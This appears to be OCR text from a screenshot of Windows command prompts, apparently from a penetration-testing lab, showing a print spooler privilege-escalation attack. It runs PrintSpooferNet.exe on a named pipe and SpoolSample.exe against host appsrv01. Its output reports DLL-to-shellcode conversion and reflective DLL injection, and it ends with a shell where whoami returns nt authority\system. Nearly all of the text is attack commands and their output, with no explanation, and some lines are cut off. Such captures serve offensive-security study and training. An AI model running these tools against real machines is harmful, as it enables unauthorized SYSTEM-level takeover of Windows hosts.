 Administrator: Command Prompt
C:\Tools>PrintSpooferNet.exe \\.\pipe\test\pipe\spoolss
Found sid S-1-5-18
C:\T
Administrator: Command Prompt
C:\Tools>SpoolSample.exe appsrv01 appsrv01/pipe/test
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\appsrv01, CaptureServer: \\appsrv01/pipe/test
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code
C:\T
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /user
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>